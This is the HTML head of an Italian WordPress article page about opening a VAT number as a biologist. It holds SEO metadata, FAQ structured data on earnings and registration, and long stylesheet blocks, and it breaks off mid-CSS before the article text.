

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/biologo/
body_size: 83628
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aprire Partita IVA come biologo: come funziona e costi</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Tutti i passaggi per aprire una partita IVA per biologo, con la scelta del codice attività, il regime fiscale, i costi e i guadagni" />
	<link rel="canonical" href="https://www.partitaiva.it/biologo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aprire Partita IVA come biologo: come funziona e costi" />
	<meta property="og:description" content="Tutti i passaggi per aprire una partita IVA per biologo, con la scelta del codice attività, il regime fiscale, i costi e i guadagni" />
	<meta property="og:url" content="https://www.partitaiva.it/biologo/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2022-05-17T14:07:27+00:00" />
	<meta property="article:modified_time" content="2022-06-14T07:34:03+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gennaro Ottaviano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gennaro Ottaviano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="11 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/biologo/#article","isPartOf":{"@id":"https://www.partitaiva.it/biologo/"},"author":{"name":"Gennaro Ottaviano","@id":"https://www.partitaiva.it/#/schema/person/d3edf35133029ec70ba3058a82d41bf2"},"headline":"Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi","datePublished":"2022-05-17T14:07:27+00:00","dateModified":"2022-06-14T07:34:03+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/biologo/"},"wordCount":1806,"commentCount":2,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/biologo/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg","articleSection":["Lavoro","Professioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/biologo/#respond"]}],"reviewedBy":{"@type":"Person","name":"Rosario Emmi","description":"Dottore commercialista specializzato in startup e pmi innovative, operazioni di equity crowdfunding, e-commerce, food and casual dining. Con uno sguardo sempre rivolto al futuro, trova sistemi innovativi nello sviluppo dell’attività professionale.","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/01/rosario-emmi-90x90.jpg","caption":"Rosario Emmi"},"sameAs":["https://it.linkedin.com/in/rosarioemmi"],"reviewDate":"2022-05-17"}},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/biologo/","url":"https://www.partitaiva.it/biologo/","name":"Aprire Partita IVA come biologo: come funziona e costi","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/biologo/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/biologo/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg","datePublished":"2022-05-17T14:07:27+00:00","dateModified":"2022-06-14T07:34:03+00:00","description":"Tutti i passaggi per aprire una partita IVA per biologo, con la scelta del codice attività, il regime fiscale, i costi e i guadagni","breadcrumb":{"@id":"https://www.partitaiva.it/biologo/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/biologo/#faq-question-1652106752160"},{"@id":"https://www.partitaiva.it/biologo/#faq-question-1652106769867"},{"@id":"https://www.partitaiva.it/biologo/#faq-question-1652106812458"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/biologo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/biologo/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg","width":800,"height":430,"caption":"Biologo partita iva"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/biologo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/d3edf35133029ec70ba3058a82d41bf2","name":"Gennaro Ottaviano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-96x96.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-96x96.jpg","caption":"Gennaro Ottaviano"},"description":"Laurea in Economia Aziendale presso il Politecnico di Lugano, appassionato di borse, mercati e investimenti finanziari. Ho competenze di diritto e gestione societaria, con esperienze amministrative. Scrivo di diritto, economia, finanza, marketing e gestione delle imprese.","sameAs":["https://www.linkedin.com/in/gennaro-ottaviano78/","Esperto di economia aziendale e gestionale"],"url":"https://www.partitaiva.it/autori/gennaro-ottaviano/"},{"@type":"Question","@id":"https://www.partitaiva.it/biologo/#faq-question-1652106752160","position":1,"url":"https://www.partitaiva.it/biologo/#faq-question-1652106752160","name":"Quanto guadagna in media un biologo con Partita IVA?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"L’apertura della Partita IVA permette a un biologo di ottenere uno stipendio tra i 1.850€ e i 3.500€. I ricavi dipendono da diversi fattori: dalla tipologia di attività svolta, dai clienti per cui si lavora e dal tipo di lavoro specifico svolto.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/biologo/#faq-question-1652106769867","position":2,"url":"https://www.partitaiva.it/biologo/#faq-question-1652106769867","name":"Come ci si iscrive all’Albo Biologi?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Per iscriversi all’Albo dei Biologi, conosciuto come ENPAB, è necessario aver superato l’esame di stato come biologo, successivamente ad un percorso di formazione in questo ambito. <a href=\"https://www.partitaiva.it/biologo/\">Tutti i dettagli in questa guida.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/biologo/#faq-question-1652106812458","position":3,"url":"https://www.partitaiva.it/biologo/#faq-question-1652106812458","name":"Come avviare la professione di biologo nutrizionista?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Sarà necessario disporre di una <a href=\"https://www.partitaiva.it/biologo/\">Partita IVA come biologo</a>, valutando il codice ATECO per la tipologia di attività svolta, scegliendo il regime fiscale adatto e quello contributivo.","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi Feed dei commenti" href="https://www.partitaiva.it/biologo/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > 